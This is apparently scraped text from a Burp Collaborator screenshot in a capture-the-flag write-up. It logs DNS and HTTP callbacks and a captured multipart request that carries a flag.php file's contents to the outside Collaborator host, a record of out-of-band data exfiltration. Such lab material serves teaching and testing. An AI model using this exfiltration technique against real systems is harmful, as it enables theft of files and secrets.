 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-八月-07 18:09:07 UTC HTTP jyla6p5cfepdojez34stnodch3ntbi
2 2020-八月-07 18:08:59 UTC DNS jyla6p5cfepdojez34stnodch3ntbi
3 2020-八月-07 18:09:02 UTC DNS jyla6p5cfepdojez34stnodch3ntbi
4 2020-八月-07 18:09:03 UTC DNS jyla6p5cfepdojez34stnodch3ntbi
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
Accept: */*
Content-Length: 233
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------af10653a0c8f6868
--------------------------af10653a0c8f6868
Content-Disposition: form-data; name="xx"; filename="flag.php"
Content-Type: application/octet-stream
<?php
$flag='flag{qwzf_123456}';
?>
--------------------------af10653a0c8f6868--